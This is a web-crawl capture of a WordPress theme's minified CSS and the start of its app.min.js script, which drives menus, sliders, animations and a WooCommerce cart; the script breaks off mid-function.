img{width:100%}.thb_image_link.caption-style2{padding-left:40px;position:relative}.thb_image_link.caption-style2 .wp-caption-text{position:absolute;top:-15px;left:auto;right:calc(100% - 20px);width:auto;bottom:auto;white-space:nowrap;transform-origin:right bottom;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background:transparent;padding:0;text-transform:uppercase;font-size:12px;color:rgba(0,0,0,0.4)}.thb_image_link .thb-image-content{margin-top:30px}.thb_image_link.aligncenter,.thb_image_link.center{display:block}.thb_image_link.aligncenter img,.thb_image_link.center img{margin:0 auto;display:block}.thb_image_link.alignright .thb-image-inner{float:right;text-align:right}.thb_image_link.alignright .thb-image-inner img{margin-left:auto}.thb_image_link .thb-image-inner{display:block;width:100%;position:relative}.thb_image_link .thb-image-inner img{max-width:100%}.thb_image_link .thb-image-inner.size_125{width:125%}.thb_image_link .thb-image-inner.size_150{width:150%}.thb_image_link .thb-image-inner.size_175{width:175%}.thb_image_link .thb-image-inner.size_200{width:200%}.thb_image_link .thb-image-inner.size_225{width:225%}.thb_image_link .thb-image-inner.size_250{width:250%}.thb_image_link .thb-image-inner.size_275{width:275%}.thb_image_link .thb-image-inner.size_275 img{width:100%}.thb_image_link .thb-image-inner .thb-portfolio-video{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.thb_image_link .thb-image-inner .thb-portfolio-video video{height:100% !important}.thb_image_link:hover .thb-portfolio-video{opacity:1}.thb-flip-box{display:flex;min-height:300px;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-moz-perspective:1000px;-webkit-perspective:1000px;perspective:1000px}.thb-flip-box .thb-flip-box-side{display:flex;flex:1;background-position:center;background-size:cover;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.thb-flip-box .thb-flip-box-side .thb-flip-box-inner{display:flex;flex:1;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:15px;-moz-transform:translateZ(50px) scale(0.95);-ms-transform:translateZ(50px) scale(0.95);-webkit-transform:translateZ(50px) scale(0.95);transform:translateZ(50px) scale(0.95)}@media only screen and (min-width: 40.063em){.thb-flip-box .thb-flip-box-side .thb-flip-box-inner{padding:30px}}@media only screen and (min-width: 64.063em){.thb-flip-box .thb-flip-box-side .thb-flip-box-inner{padding:45px}}.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h1,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h2,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h3,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h4,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h5,.thb-flip-box .thb-flip-box-side .thb-flip-box-inner h6{margin-bottom:10px}.thb-flip-box .thb-flip-box-side .thb-flip-box-inner p{color:#151515;font-size:14px}.thb-flip-box .thb-flip-box-side.thb-flip-box-back{position:absolute;top:0;left:0;width:100%;height:100%;-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.thb-flip-box:hover .thb-flip-box-front{-moz-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.thb-flip-box:hover .thb-flip-box-back{-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front{color:#fff}.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h1,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h2,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h3,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h4,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h5,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front h6,.thb-flip-box.thb-flip-box-front-light .thb-flip-box-front p{color:#fff}.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back{color:#fff}.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h1,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h2,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h3,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h4,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h5,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back h6,.thb-flip-box.thb-flip-box-back-light .thb-flip-box-back p{color:#fff}#scroll_totop{width:40px;height:40px;position:fixed;right:10px;bottom:25px;z-index:99;display:none}@media only screen and (min-width: 40.063em){#scroll_totop{display:block}}.rtl #scroll_totop{right:auto;left:10px}.wpb_content_element{margin-bottom:0 !important}.wpb_text_column{float:none !important}.thb_twitter_container p{margin-bottom:5px}.thb_twitter_container p a{font-weight:500}.thb_twitter_container .thb_tweet_time{font-size:11px;text-transform:uppercase;color:#00aced}.thb_twitter_container.style2 .thb_tweet{margin-bottom:10px}.thb_twitter_container.style1 .thb_tweet{margin-bottom:25px}.thb-instagram-row{position:relative;padding:0}.thb-instagram-row.low-padding.row{margin:0 -5px}.thb-instagram-row.low-padding.row .columns{padding:0 5px}.thb-instagram-row.low-padding.row .columns figure{margin-bottom:10px}.thb-instagram-row.low-padding.row .thb-instagram-name-holder.text-center{margin-top:-5px}.thb-instagram-row.no-padding figure{margin-bottom:0}.thb-instagram-row.no-padding .thb-instagram-name-holder.text-center{margin-top:0}.thb-instagram-row .instagram-row-username{display:inline-block;margin-bottom:30px;font-size:16px;line-height:20px}.thb-instagram-row .instagram-row-username i{font-size:20px;margin-right:15px}.thb-instagram-row .thb-instagram-name-holder.text-center{position:absolute;z-index:20;flex:none;width:auto;padding:16px 25px !important;background:#fff;top:50%;left:50%;margin-top:-15px;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.thb-instagram-row .thb-instagram-name-holder.text-center .instagram-row-username{display:inline-flex;justify-content:center;align-items:center;font-size:14px;font-weight:600;margin:0;text-transform:uppercase}.thb-instagram-row .thb-instagram-name-holder.text-center .instagram-row-username i{font-size:16px}.thb-instagram-row figure{height:0;width:100%;padding-bottom:90% !important;margin-bottom:30px;overflow:hidden;position:relative;background-size:cover;background-position:center center}.thb-instagram-row figure:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#090909;opacity:0}.thb-instagram-row figure .instagram-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.thb-instagram-row figure:hover:after{opacity:0.4}.thb-instagram-row figure:hover span{opacity:1}.thb-instagram-row figure span{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;font-weight:600;font-size:12px;color:#fff;opacity:0}.thb-instagram-row figure span svg{fill:#fff;margin-right:8px}.rtl .thb-instagram-row figure span svg{margin-right:0;margin-left:8px}.thb-instagram-row figure span em{font-style:normal;line-height:1}.thb-instagram-row figure span em+svg{margin-left:20px}.rtl .thb-instagram-row figure span em+svg{margin-right:20px;margin-left:0}.thb_cascading_images{position:relative}.thb_cascading_images .cascading_image{display:block;width:100%}.thb_cascading_images .cascading_image:not(:first-child){position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.thb_cascading_images .cascading_image img{display:block;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.thb_cascading_images .cascading_image .thb_box_shadow{-moz-box-shadow:0 10px 25px rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.4);box-shadow:0 10px 25px rgba(0,0,0,0.4)}.thb-counter{visibility:hidden;margin-bottom:30px}.thb-counter figure{display:flex;width:100%;height:50px;justify-content:flex-start;align-items:center;margin-bottom:25px}.thb-counter figure svg{display:none;width:50px;margin:0 auto}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse{stroke:#1aa97f}.thb-counter .content{font-size:16px;line-height:24px}.thb-counter .number{display:block;width:100%;font-size:50px;line-height:1;font-weight:400;margin-bottom:15px;letter-spacing:-0.02em !important;will-change:contents}.thb-counter h6{font-weight:400;text-transform:none;font-size:30px}.odometer.odometer-auto-theme,.odometer.odometer-theme-minimal{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-minimal .odometer-digit{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-minimal .odometer-digit .odometer-digit-spacer{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-minimal .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-minimal .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-minimal .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-minimal .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-minimal.odometer-animating-up .odometer-ribbon-inner{transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-minimal.odometer-animating-up.odometer-animating .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-minimal.odometer-animating-down .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-minimal.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.thb_styled_header.style1{display:block;font-size:34px;line-height:0.9;margin-bottom:10px;font-weight:800;margin-bottom:30px;padding:0 0 30px;position:relative;color:#151515;letter-spacing:-0.07em;text-transform:uppercase}.thb_styled_header.style1:after{content:'';position:absolute;top:100%;left:-10px;height:1px;width:90px;background:#151515}@media only screen and (min-width: 64.063em){.thb_styled_header.style1:after{left:-50px;width:180px}}@media only screen and (min-width: 64.063em){.thb_styled_header.style1{font-size:52px;padding:0 0 40px;margin-bottom:40px}}@media only screen and (min-width: 75em){.thb_styled_header.style1{font-size:80px;padding:0 0 50px;margin-bottom:50px}}.wpb_video_widget .wpb_video_wrapper .responsive-embed,.wpb_video_widget .wpb_video_wrapper .flex-video{height:auto;padding-bottom:0;margin:0;position:absolute;top:0;width:100%;height:100%}.thb-icon{font-size:16px}.thb-icon svg{width:16px;height:16px}.thb-icon.fa-2x svg{width:32px;height:32px}.thb-icon.fa-3x svg{width:64px;height:64px}.thb-icon.fa-4x svg{width:128px;height:128px}.thb-icon.fa-5x svg{width:160px;height:160px}.thb-cookie-bar{display:flex;position:fixed;left:0;bottom:0;background:#151515;padding:15px;z-index:40;width:100%;flex-direction:column;align-items:center;opacity:0;color:#fff;-moz-transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%)}@media only screen and (min-width: 40.063em){.thb-cookie-bar{padding:15px 25px;flex-direction:row;justify-content:center}}.thb-cookie-bar p{font-size:13px;line-height:1.2}@media only screen and (min-width: 40.063em){.thb-cookie-bar p{line-height:1;margin:0}}.thb-cookie-bar .button{margin:0}@media only screen and (min-width: 40.063em){.thb-cookie-bar .button{margin:0 0 0 20px}}.thb-cookie-bar .thb-cookie-text a{font-weight:600;color:#fff}


--- FILE ---
content_type: text/javascript
request_url: https://apartamentosohana.es/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.0.3
body_size: 35780
content:
!function(j,d,L){"use strict";var q=j(document),H=j(d),z=j("body"),f=[],h=new MobileDetect(d.navigator.userAgent),l=!1,b=b||{};TweenMax.defaultEase=Quart.easeOut,TimelineMax.defaultEase=Quart.easeOut,b={toggleHover:!1,MainCart:!1,init:function(){var o=this;j("#wrapper");function t(){for(var t in o)if(o.hasOwnProperty(t)){var e=o[t];void 0!==e.selector&&void 0!==e.init&&0<j(e.selector).length&&e.init()}}z.hasClass("preloader_on")?Pace.on("done",function(){TweenMax.to(j(".pace"),1,{autoAlpha:0,onComplete:function(){j(".pace").css("display","none")}}),t()}):t()},reverseAnimations:{start:function(t){for(var e=L.difference(f,t),o=0;o<e.length;++o)0<e[o].progress()&&(e[o].timeScale(1.6).reverse(),j(".quick_cart").data("toggled",!1),j(".mobile-toggle").data("toggled",!1),j(".quick_search").data("toggled",!1))}},menu:{selector:"#mobile-menu",init:function(){var t=j("#mobile-menu"),e=t.find(".mobile-menu>li,.menu-footer p, .select-wrapper, .social-links a"),o=j(".mobile-menu a",t),s=j(".mobile-toggle"),i=s.find("span"),n=t.find(".spacer"),a=t.find(".menu-container"),l=new TimelineLite({paused:!0,onStart:function(){t.css("display","block")},onComplete:function(){b.customScroll.init()},onReverseComplete:function(){t.css("display","none")}}),c=new TimelineLite({paused:!0}),r=z.hasClass("mobile_menu_position_left")?-1:1,d=t.hasClass("style2"),p=j(".panel-close");f.push(l),f.push(c),l.to(t,.5,{autoAlpha:1}).to(a,.5,{x:0}).staggerFrom(e,.4,{x:50*r,opacity:0},.1),d?(c.to(i,.5,{x:"0%"}).to(i.eq(1),.1,{autoAlpha:0},"start").to(i.eq(0),.2,{y:0,rotationZ:"46%"},"start").to(i.eq(2),.2,{y:1,rotationZ:"-46%"},"start"),s.on("click",function(){return s.data("toggled")?(c.timeScale(2).reverse(),l.timeScale(2).reverse(),s.data("toggled",!1)):(c.timeScale(1).restart(),l.timeScale(1).restart(),s.data("toggled",!0)),!1})):(c.to(i,.5,{x:"0%"}).to(s.find("div"),.5,{rotation:90}).to(i.eq(0),.2,{y:"-2"}).to(i.eq(2),.2,{y:"2"},"-=0.2"),s.hover(function(){s.data("toggled")||c.restart()},function(){s.data("toggled")||c.reverse()}).on("click",function(){return s.data("toggled")?(l.timeScale(1.6).reverse(),s.data("toggled",!1)):(b.reverseAnimations.start([l,c]),l.timeScale(1).restart(),s.data("toggled",!0)),!1})),o.on("click",function(t){var e=j(this).attr("href"),o=j("#wpadminbar").outerHeight(),i=j(".header").outerHeight(),n=-1!==e.indexOf("#")?e.substring(e.indexOf("#")+1):"",a=n?j("#"+n).offset().top-o-i:0,r=h.mobile()?0:1;return!n||(a="footer"===n?"max":a,c.timeScale(2).reverse(),l.timeScale(2).reverse(),s.data("toggled",!1),TweenMax.to(H,r,{scrollTo:{y:a,autoKill:!1}}),!1)}),n.add(p).on("click",function(){l.timeScale(2).reverse(),c.reverse(),s.data("toggled",!1)})}},fixedMe:{selector:".thb-fixed",init:function(t){var e=t||j(this.selector),o=j("#wpadminbar"),i=(o?o.outerHeight():0)+j(".header").outerHeight(),n=!!e.hasClass("thb-portfolio-filter")&&e,a=!!n&&n.parents(".thb-portfolio");h.mobile()||(e.each(function(){var o=j(this);n.length||(i+=30),o.stick_in_parent({offset_top:i,spacer:".sticky-content-spacer",recalc_every:5}).on("sticky_kit:stick",function(t){var e=!!n&&a.offset();n.length&&o.css("left",e.left)})}),j(".post-content, .products, .vc_grid-container").imagesLoaded(function(){j(document.body).trigger("sticky_kit:recalc")}),H.on("resize",function(){j(document.body).trigger("sticky_kit:recalc")}))}},search:{selector:".quick_search",init:function(){var t=j(this.selector),e=j("#searchpopup"),o=e.find(".spacer"),i=e.find("p, input"),n=new TimelineLite({paused:!0,onStart:function(){e.css("display","flex")},onComplete:function(){e.find("input").get(0).focus()},onReverseComplete:function(){e.css("display","none")}});f.push(n),n.add(TweenLite.to(e,.5,{autoAlpha:1})).staggerFrom(i,.2,{y:"50",opacity:0},.1),t.on("click",function(){return t.data("toggled")?(n.timeScale(1.6).reverse(),t.data("toggled",!1)):(b.reverseAnimations.start([n]),n.timeScale(1).restart(),t.data("toggled",!0)),!1}),o.on("click",function(){n.timeScale(1.6).reverse(),t.data("toggled",!1)})}},autoType:{selector:".thb-autotype",control:function(t,e,o){if(void 0===t.data("thb-in-viewport")||o){t.data("thb-in-viewport",!0);var i=t.find(".thb-autotype-entry"),n=i.data("strings"),a=i.data("speed")?i.data("speed"):50,r=1===i.data("thb-loop"),s=1===i.data("thb-cursor");i.typed({strings:n,loop:r,showCursor:s,cursorChar:"|",contentType:"html",typeSpeed:a,backDelay:1e3})}}},fadeType:{selector:".thb-fadetype",control:function(t,e,o){if(void 0===t.data("thb-in-viewport")||o){t.data("thb-in-viewport",!0);var i=new SplitText(t.find(".thb-fadetype-entry")),n=new TimelineMax,a={};if(n.set(t,{visibility:"visible"}),t.hasClass("thb-fadetype-style1"))a={autoAlpha:0,y:10,rotationX:"-90deg",delay:e},n.staggerFrom(i.chars,.25,a,.05,"+=0",function(){i.revert()});else if(t.hasClass("thb-fadetype-style2"))for(var r=i.chars.length,s=0;s<r;s++){var l=i.chars[s],c=.5*Math.random();n.from(l,2,{opacity:0,ease:Linear.easeNone},c).from(l,2,{yPercent:-50,ease:Expo.easeOut},c)}}}},slideType:{selector:".thb-slidetype",control:function(t,e,o){if(void 0===t.data("thb-in-viewport")||o){t.data("thb-in-viewport",!0);var i,n,a=t.data("style"),r=new TimelineMax,s=.25,l=.05;"style1"===a?(n=t.find(".thb-slidetype-entry .lines"),s=.65,l=.15):"style2"===a?(n=(i=new SplitText(t.find(".thb-slidetype-entry"),{type:"words"})).words,s=.65,l=.15):"style3"===a&&(n=(i=new SplitText(t.find(".thb-slidetype-entry"))).chars),r.set(t,{visibility:"visible"}).staggerFrom(n,s,{y:"200%",delay:e},l,"+=0",function(){"style1"!==a&&i.revert()})}}},keyNavigation:{selector:".portfolio_nav",init:function(){var e=j(this.selector),t=function(t){78===t.keyCode&&e.find(".post_nav_link.next").length&&e.find(".post_nav_link.next")[0].click(),80===t.keyCode&&e.find(".post_nav_link.prev").length&&e.find(".post_nav_link.prev")[0].click()};"on"===themeajax.settings.keyboard_nav&&(q.bind("keyup",t),j("input, textarea").on("focus",function(){q.unbind("keyup",t)}),j("input, textarea").on("blur",function(){q.bind("keyup",t)}))}},quickCart:{selector:"#wrapper",init:function(){var t=j(".panel-close");b.toggleHover=new TimelineMax({paused:!0}),b.MainCart=new TimelineMax({paused:!0,onStart:function(){j("#side-cart").css("display","block")},onComplete:function(){b.customScroll.init()},onReverseComplete:function(){j("#side-cart").css("display","none")}}),f.push(b.MainCart),f.push(b.toggleHover),b.MainCart.to(j("#side-cart"),.5,{autoAlpha:1}).to(j("#side-cart").find(".cart-container"),.5,{x:0}).staggerFromTo(j(".item, .product_list_widget>li,.total,.button","#side-cart"),.4,{y:50,opacity:0},{y:0,opacity:1},.1),b.toggleHover.to(j(".quick_cart").find(".handle"),.3,{y:"-3px"}),j(".quick_cart").hoverIntent(function(){b.toggleHover.play()},function(){b.toggleHover.reverse()}),j(".header").on("click",".quick_cart",function(){return!(!themeajax.settings.is_cart&&!themeajax.settings.is_checkout)||(j(".quick_cart").data("toggled")?(b.MainCart.timeScale(1.6).reverse(),j(".quick_cart").data("toggled",!1)):(b.reverseAnimations.start([b.toggleHover]),b.MainCart.timeScale(1).play(),j(".quick_cart").data("toggled",!0)),!1)}),j("#side-cart").find(".spacer").add(t).on("click",function(){return b.MainCart.timeScale(1.6).reverse(),b.toggleHover.reverse(),j(".quick_cart").data("toggled",!1),!1})}},portfolioHeight:{selector:".portfolio-horizontal",init:function(t){var e=this,o=j(e.selector);e.control(o),H.on("scroll debounce",L.debounce(function(){e.control(o)},20))},control:function(t){var o=j(".header"),e=j("#wpadminbar"),i=e?e.outerHeight():0,n=j(".footer-fixed").length?j("#footer").outerHeight():0;t.filter(".portfolio-horizontal").each(function(){var t=j(this).find(".type-portfolio"),e=(H.height()-o.outerHeight()-i-n)/2;t.height(e)})}},textStyle:{selector:".portfolio-text-style-2",init:function(){var t=this,e=j(t.selector);t.control(e),H.on("scroll resize",L.debounce(function(){t.control(e)},10))},control:function(t){var e=0,o=t.length;t.filter(":in-viewport").each(function(){var t=j(this);"0"===t.css("opacity")&&(TweenLite.to(t,.1*o,{delay:.1*e,x:0,autoAlpha:1}),e++)})}},skrollr:{selector:"body",init:function(){var t=j('div[role="main"]');0<t.find("[data-top-bottom], [data-bottom-top]").length&&t.imagesLoaded({background:!0},function(){l=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}})})}},mobileMenu:{selector:".mobile-menu",init:function(){j(this.selector).find('li:has(".sub-menu")>a').on("click",function(t){var e=j(this),o=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),o.slideUp("200",function(){setTimeout(function(){b.customScroll.init()},10)})):(e.addClass("active"),o.slideDown("200",function(){setTimeout(function(){b.customScroll.init()},10)})),t.stopPropagation(),t.preventDefault()})}},navDropdown:{selector:".sf-menu",init:function(){j(this.selector).find("li.menu-item-has-children").each(function(){var e=j(this),o=(e.offset(),e.find(">.sub-menu")),t=o.find(">li>a"),i=new TimelineMax({paused:!0});i.to(o,.5,{autoAlpha:1},"start").staggerFromTo(t,.15,{opacity:0,x:10},{opacity:1,x:0},.07,"start"),e.hoverIntent(function(){var t=parseInt(H.outerWidth(),10)-parseInt(o.outerWidth(),10)-parseInt(e.offset().left,10);e.addClass("sfHover"),t<0&&o.css("left",t-60+"px"),j(this).find(">a").addClass("active"),i.timeScale(1).restart()},function(){e.removeClass("sfHover"),i.timeScale(1.5).reverse(),j(this).find(">a").removeClass("active")})})}},fullHeightContent:{selector:".full-height-content",init:function(){var t=this,e=j(t.selector);t.control(e),H.on("resize.thb-full-height",L.debounce(function(){t.control(e)},50))},control:function(t){var o=j(".header"),e=j("#wpadminbar"),i=j(".footer-fixed"),n=e?e.outerHeight():0,a=i.length?j("#footer").outerHeight():0,r=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),s=detectIE();t.each(function(){var t=j(this),e=H.height()-o.outerHeight()-n-a;r||s?t.css("height",e):t.css("min-height",e)})}},videoPlayButton:{selector:".thb_video_play_button_enabled",init:function(){j(this.selector).each(function(){var t=j(this),e=t.find(".thb_video_play"),o=j("svg",e),i=t.data("vide");if(i){var n=i.getVideoObject();e&&e.on("click",function(){return n&&(n.paused?(t.addClass("thb_video_active"),n.play(),o.addClass("playing")):(t.removeClass("thb_video_active"),n.pause(),o.removeClass("playing"))),!1})}})}},portfolio_video:{selector:".thb-video-item",init:function(t){(t||j(this.selector)).each(function(){var t=j(this),e=t.find(".thb-portfolio-video").data("vide");e&&((e=e.getVideoObject()).currentTime=.15),t.hoverIntent(function(){e&&(e.currentTime=.15,e.play())},function(){e&&(e.pause(),e.currentTime=.15)})})}},slick:{selector:".slick",init:function(t){(t||j(this.selector)).each(function(){var o=j(this),t=o.data("columns"),e=2<t.length?parseInt(t.substr(t.length-1)):t,i=o.find(".columns"),n=i.find(".thb-placeholder"),a=2<t.length?5===e?5:12/e:t,r=!!o.data("fade"),s=!0===o.data("navigation"),l=1===o.data("autoplay"),c=!0===o.data("pagination"),d=!0===o.data("vertical"),p=!!o.data("center")&&(i.length>a&&o.data("center")),f=!1!==o.data("infinite"),h=o.data("autoplay-speed")?o.data("autoplay-speed"):4e3,u=o.data("asnavfor"),g=z.hasClass("rtl"),m=new TimelineMax({paused:!0,onStart:function(){o.addClass("remove-transition")},onComplete:function(){o.removeClass("remove-transition"),TweenMax.set(n,{clearProps:"transform"})}});m.staggerTo(n,.7,{scale:1,x:0},.2);var v={dots:c,arrows:s,infinite:f,speed:1e3,fade:r,centerPadding:"10%",centerMode:p,slidesToShow:a,slidesToScroll:1,rtl:g,cssEase:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",autoplay:l,autoplaySpeed:h,pauseOnHover:!0,accessibility:!1,vertical:d,verticalSwiping:d,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-nav slick-prev">'+themeajax.arrows.left+"</button>",nextArrow:'<button type="button" class="slick-nav slick-next">'+themeajax.arrows.right+"</button>",responsive:[{breakpoint:1025,settings:{slidesToShow:a<3?a:3}},{breakpoint:780,settings:{slidesToShow:a<2?a:2}},{breakpoint:640,settings:{slidesToShow:1}}]};u&&j(u).is(":visible")&&(v.asNavFor=u),o.data("fade")&&(v.fade=!0),o.hasClass("testimonial-style1")&&(v.customPaging=function(t,e){var o=j(t.$slides[e]).find(".author_image").attr("src");return'<a class="portrait_bullet" title="'+j(t.$slides[e]).find(".title").text()+'" style="background-image:url('+o+');"></a>'}),o.hasClass("portfolio-vertical")&&o.on("init",function(t,e){m.play()}),o.hasClass("thb-portfolio-slider-style2")&&(v.vertical=!0,v.verticalSwiping=!0,v.prevArrow='<button type="button" class="slick-nav slick-prev">'+themeajax.arrows.top+"</button>",v.nextArrow='<button type="button" class="slick-nav slick-next">'+themeajax.arrows.bottom+"</button>",o.on("beforeChange",function(t,e,o,i){var n=o-i,a=1==n||n==-1*(e.slideCount-1),r=a?"100%":"-100%",s=a?"-100%":"100%";(new TimelineMax).set(e.$slides.eq(i).find(".thb-placeholder, .thb-portfolio-video"),{y:s}).to(e.$slides.eq(o).find(".thb-placeholder-inner, .thb-portfolio-video"),.5,{scale:.4}).to(e.$slides.eq(o).find(".thb-placeholder, .thb-portfolio-video"),.5,{y:r})}),o.on("afterChange",function(t,e,o,i){var n=e.$slides.eq(o),a=(e.$slides.eq(i),e.$slides.not(n));e.$slides.not(n);(new TimelineMax).to(n.find(".thb-placeholder, .thb-portfolio-video"),.5,{y:"0%"}).to(n.find(".thb-placeholder-inner, .thb-portfolio-video"),.5,{scale:1},"thb-scale").set(a.find(".thb-placeholder, .thb-placeholder-inner, .thb-portfolio-video"),{clearProps:"transform"},"thb-scale")}),o.on("init",function(t,e){(new TimelineMax).to(e.$slides.eq(e.currentSlide).find(".thb-placeholder-inner, .thb-portfolio-video"),.5,{scale:1})})),o.hasClass("thb-portfolio-slider")&&(o.on("beforeChange",function(t,e,o,i){var n=e.$slides.eq(o).find(".thb-portfolio-video"),a=e.$slides.eq(i).find(".thb-portfolio-video");if(n.length){var r=n.data("vide").getVideoObject();r.currentTime=0,r.pause()}a.length&&a.data("vide").getVideoObject().play()}),o.on("init",function(t,e){var o=e.$slides.eq(0).find(".thb-portfolio-video");if(o.length){var i=o.data("vide").getVideoObject();o.data("vide").resize(),i.play()}})),o.on("beforeChange",function(t,e,o,i){b.fullHeightContent.init()}),p&&o.on("init",function(t,e){o.addClass("centered")}),o.hasClass("product-thumbnails")&&(v.vertical=!0,v.responsive[2].settings.vertical=!1,v.responsive[2].settings.slidesToShow=4),o.slick(v)})}},toggle:{selector:".toggle .title",init:function(){j(this.selector).each(function(){var t=j(this);t.on("click",function(){t.hasClass("toggled")?t.removeClass("toggled").closest(".toggle").find(".inner").slideUp(200):t.addClass("toggled").closest(".toggle").find(".inner").slideDown(200)})})}},variations:{selector:"form.variations_form",init:function(){var t=j(this.selector),o=j("p.price",".product-information").eq(0),e=o.html();t.on("show_variation",function(t,e){o.html(e.price_html)}).on("reset_image",function(){o.html(e)})}},productAjaxAddtoCart:{selector:".thb-single-product-ajax-on.single-product .product-type-variable form.cart, .thb-single-product-ajax-on.single-product .product-type-simple form.cart",init:function(){var t=j(this.selector),n=j(".single_add_to_cart_button",t);q.on("submit","body.single-product form.cart",function(t){t.preventDefault();var e=j(this),i=n.text();if(!n.is(".disabled")&&!n.is(".wc-variation-selection-needed")){var o={product_id:e.find("[name*='add-to-cart']").val(),product_variation_data:e.serialize()};j.ajax({method:"POST",data:o.product_variation_data,dataType:"html",url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","add-to-cart="+o.product_id+"&thb-ajax-add-to-cart=1"),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){z.trigger("adding_to_cart"),n.addClass("disabled").text(themeajax.l10n.adding_to_cart)},success:function(t){var e=j.parseHTML(t),o={".float_count":j(e).find(".float_count").html(),".thb_prod_ajax_to_cart_notices":j(e).find(".thb_prod_ajax_to_cart_notices").html(),".widget_shopping_cart_content":j(e).find(".widget_shopping_cart_content").html()};j.each(o,function(t,e){j(t).html(e)}),z.trigger("wc_fragments_refreshed"),n.removeClass("disabled").text(i)},error:function(t){z.trigger("wc_fragments_ajax_error"),n.removeClass("disabled").text(i)}})}})}},magnificInline:{selector:".mfp-inline",init:function(){j(this.selector).magnificPopup({type:"inline",fixedContentPos:!1,mainClass:"mfp-zoom-in",removalDelay:400,closeBtnInside:!1,callbacks:{imageLoadComplete:function(){var 